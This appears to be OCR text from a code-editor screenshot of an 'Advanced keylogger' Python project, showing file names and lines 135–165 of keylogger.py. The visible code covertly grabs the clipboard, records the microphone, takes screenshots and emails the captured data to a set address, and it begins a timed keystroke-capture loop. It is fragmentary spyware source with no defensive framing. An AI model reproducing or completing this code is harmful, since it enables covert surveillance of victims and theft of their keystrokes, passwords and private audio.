 File Edit Selection View Go Run ··· Keylogger
EXPLORER ···
ncryption_key.txt e_clipboard.txt keylogger.py screenshot.png systeminfo.txt clipboard.txt audio.wav ···
OPEN EDITORS 1 unsaved
GenerateKey.py
key_log.txt Adva...
encryption_key.t...
e_clipboard.txt...
keylogger.py Ad...
screenshot.png...
systeminfo.txt A...
clipboard.txt Ad...
audio.wav Advan...
KEYLOGGER
clipboard.txt
DecryptFile.py
decryption.txt
e_clipboard.txt
e_key_log.txt
e_systeminfo.txt
encryption_key.txt
GenerateKey.py
key_log.txt
keylogger.py
screenshot.png
syseminfo.txt
systeminfo.txt
KEYLOGGER
keylogger.py
OUTLINE
TIMELINE
1
1
Advanced keylogger > keylogger.py > ...
135 copy_clipboard()
136 send_email(clipboard_information, file_path + extend + keys_information, toaddr)
137 # get the microphone
138 def microphone():
139 fs = 44100
140 seconds = microphone_time
141
142 myrecording = sd.rec(int(seconds * fs), samplerate=fs, channels=2)
143 sd.wait()
144
145 write(file_path + extend + audio_information, fs, myrecording)
146 send_email(audio_information, file_path + extend + keys_information, toaddr)
147
148 # get screenshots
149 def screenshot():
150 im = ImageGrab.grab()
151 im.save(file_path + extend + screenshot_information)
152
153 screenshot()
154
155 number_of_iterations = 0
156 currentTime = time.time()
157 stoppingTime = time.time() + time_iteration
158
159 # Timer for keylogger
160 while number_of_iterations < number_of_iterations_end:
161
162 count = 0
163 keys =[]
164
165 def on_press(key):
0 0 Live Share Ln 154, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.1 64-bit Go Live Explain (Denigma)
Search 25°C ENG 18:52